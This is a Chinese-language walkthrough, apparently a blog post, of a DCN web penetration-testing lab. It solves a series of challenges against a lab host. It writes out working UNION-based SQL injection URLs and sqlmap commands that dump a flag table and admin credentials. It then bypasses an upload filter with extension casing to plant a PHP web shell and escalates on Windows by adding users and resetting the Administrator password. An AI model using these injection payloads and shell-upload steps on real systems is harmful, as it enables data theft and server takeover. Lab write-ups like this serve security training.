DCN-WEB 渗透测试

DCN-WEB 渗透测试

官方推荐使用他们提供的攻击机来做题,但是那玩意太卡了.....

1

随便点一个就是注入点





正常情况下

存在注入情况下

经过and 1=1测试后发现这是一个数字型的注入点,剩下就是手注或者直接跑sqlmap了





先手注入



回显位2,3

数据库名web



http://172.16.1.102/about.php?id=-1 union select 1,user(),(select group_concat(schema_name) from information_schema.schemata),4 --+

http://172.16.1.102/about.php?id=-1 union select 1,user(),(select group_concat(table_name) from information_schema.tables where table_schema='flag1'),4 --+



http://172.16.1.102/about.php?id=-1 union select 1,user(),(select group_concat(column_name) from information_schema.columns where table_name='key1') ,4 --+





http://172.16.1.102/about.php?id=-1 union select 1,user(),(select group_concat(flag) from flag1.key1),4 --+

sql注入跨库参考指南:https://blog.csdn.net/lemeifei/article/details/121347468

法二:

python sqlmap.py -u http://172.16.1.102/about.php?id=1 -D flag1 -T key1 --dump

2



查看页面源代码给出后台路径



借助上一题的注入,直接获得账号密码

>python sqlmap.py -u http://172.16.1.102/about.php?id=1 -D web -T admin --dump

完成登陆



3

此路径上存在上传点

http://172.16.1.102/manage/index.php

直接就大小写绕过了,但是不允许上传jpg就离谱,接下来就可以上菜刀,直接拿flag。

http://172.16.1.102/upload/month_2112/202112170146193774.Php





4







添加用户

远程登陆查看,这样子看不flag,可能用户不用启动文件也不同

改重置administrator的密码,登陆administrator用户查看一下

C:\Documents and Settings\Administrator\「开始」菜单\程序\启动

进去直接文件形式打开就可以获得flag (虽然它提示是损坏了,其实就是改了个后缀名)

5







打开注册表regedit,找到这个文件,发现打不开??

因为当前用户是管理员就直接修改一下权限

然后关掉,重新打开一次

就这个用户

完了

浙公网安备 33010602011771号

浙公网安备 33010602011771号